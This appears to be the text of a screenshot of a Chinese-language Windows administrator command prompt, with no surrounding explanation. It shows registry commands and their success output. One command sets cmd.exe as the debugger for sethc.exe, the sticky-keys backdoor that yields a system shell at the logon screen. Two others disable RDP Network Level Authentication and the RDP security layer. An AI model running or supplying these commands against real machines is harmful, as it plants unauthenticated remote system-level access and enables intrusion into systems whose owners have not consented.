 管理员: 命令提示符
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersio
n\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\s
ystem32\cmd.exe"
值 Debugger 已存在，要覆盖吗(Yes/No)? yes
操作成功完成。
C:\Users\Administrator>REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal S
erver\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0
值 UserAuthentication 已存在，要覆盖吗(Yes/No)? yes
操作成功完成。
C:\Users\Administrator>REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal S
erver\WinStations\RDP-Tcp" /v SecurityLayer /t REG_DWORD /d 0
值 SecurityLayer 已存在，要覆盖吗(Yes/No)? yes
操作成功完成。
C:\Users\Administrator>